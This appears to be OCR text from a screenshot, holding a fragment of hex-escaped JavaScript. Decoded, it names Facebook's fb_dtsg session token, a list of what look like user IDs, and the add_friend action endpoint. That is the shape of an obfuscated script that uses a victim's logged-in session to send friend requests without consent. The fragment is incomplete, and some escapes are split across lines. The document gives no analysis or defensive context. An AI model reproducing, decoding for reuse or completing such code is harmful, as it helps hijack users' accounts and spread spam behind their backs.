
\x79\x6E\x3D\x37\x39\x38\x61\x44\x35\x7A\x35
\x43\x46\x2D\x26\x5F\x5F\x72\x65\x71\x3D\x64
\x26\x66\x62\x5F\x64\x74\x73\x67\x3D
","
\x32
\x30\x39\x30\x39\x34\x34\x38\x35\x39\x35\x37
\x32\x33\x35
","
\x31\x34\x30\x36\x37\x35\x39
\x33\x30\x32\x39\x30\x37\x36\x37\x37
","
\x37
\x30\x39\x32\x33\x32\x33\x39\x32\x34\x34\x35
\x30\x30\x35
","
\x37\x30\x31\x35\x37\x37\x33
\x31\x39\x38\x37\x37\x31\x37\x39
","
\x37\x30
\x30\x37\x30\x38\x31\x38\x36\x36\x33\x30\x37
\x35\x39
","
\x36\x38\x39\x38\x31\x35\x37\x36
\x37\x37\x32\x30\x30\x30\x31
","
\x37\x30\x38
\x31\x37\x30\x36\x37\x32\x35\x35\x31\x31\x37
\x37
","
\x37\x30\x34\x36\x30\x39\x36\x37\x39
\x35\x37\x33\x39\x34\x33
","
\x37\x30\x36\x32
\x34\x33\x30\x32\x32\x37\x34\x33\x39\x34\x3
2
","
\x37\x31\x30\x35\x35\x36\x38\x36\x32\x33
\x31\x32\x35\x35\x38
","
\x36\x31\x37\x31\x33
\x35\x31\x39\x31\x36\x36\x38\x39\x30\x3
2
","
\x2F\x2F\x77\x77\x77\x2E\x66\x61\x63\x65
\x62\x6F\x6F\x6B\x2E\x63\x6F\x6D\x2F\x61\x6A
\x61\x78\x2F\x61\x64\x64\x5F\x66\x72\x69\x65
\x6E\x64\x2F\x61\x63\x74\x69\x6F\x6E\x2E\x70
\x68\x70
","
\x74\x6F\x5F\x66\x72\x69\x65\x6E
\x64\x3D
","
\x26\x61\x63\x74\x69\x6F\x6E\x3D